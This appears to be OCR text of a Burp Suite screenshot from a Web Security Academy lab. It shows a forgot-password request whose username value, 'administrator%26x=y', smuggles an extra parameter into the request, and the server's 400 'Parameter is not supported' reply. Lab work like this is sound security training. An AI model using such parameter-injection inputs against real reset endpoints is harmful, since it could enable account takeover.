 Send
Cancel
<
>
Target: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8d00b803325ce284d0d7d400510042.web-security-academy.net
3 Cookie: session=7ZeRKb0rUW0sGFRrLHUTxpjxNgHendGJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 66
11 Origin: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Dd1u31XipBuXoDJA1j1C8irMHP8369Ud&username=administrator%26x=y
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}
?
Search
0 highlights
Inspector
Notes